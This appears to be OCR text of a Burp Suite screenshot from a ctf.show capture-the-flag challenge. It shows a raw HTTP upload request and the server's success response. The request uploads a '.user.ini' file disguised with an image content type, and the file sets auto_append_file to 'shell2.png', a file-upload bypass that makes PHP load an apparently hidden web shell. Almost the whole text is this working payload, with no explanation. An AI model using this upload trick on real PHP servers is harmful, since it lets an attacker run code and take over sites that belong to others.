 Request
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: 8ec1bb80-6ca8-4d2c-9a5c-60aef074e6fe.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data;
boundary=---------------------------33120532233968157572875247115
9 Content-Length: 248
10 Origin:
http://8ec1bb80-6ca8-4d2c-9a5c-60aef074e6fe.challenge.ctf.show
11 Connection: close
12 Referer:
http://8ec1bb80-6ca8-4d2c-9a5c-60aef074e6fe.challenge.ctf.show/
13 Pragma: no-cache
14 Cache-Control: no-cache
15
16 -----------------------------33120532233968157572875247115
17 Content-Disposition: form-data; name="file"; filename=".user.ini"
18 Content-Type: image/png
19
20 auto_append_file="shell2.png"
21
22 -----------------------------33120532233968157572875247115--
23
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Wed, 14 Feb 2024 08:04:55 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Content-Length: 36
8
9 {"code":0,"msg":"upload\/.user.ini"}
Inspector
Request attributes
Request query paramete
Request body paramete
Request cookies
Request headers
Response headers